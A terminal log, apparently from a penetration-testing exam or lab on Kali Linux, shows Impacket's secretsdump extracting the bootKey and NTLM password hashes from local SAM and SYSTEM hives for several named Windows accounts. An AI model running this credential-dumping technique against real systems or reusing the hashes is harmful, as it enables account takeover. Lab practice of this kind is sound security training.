 ┌──(kali㉿kali)-[~/Desktop/offsec/A-Exam]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/offsec/A-Exam]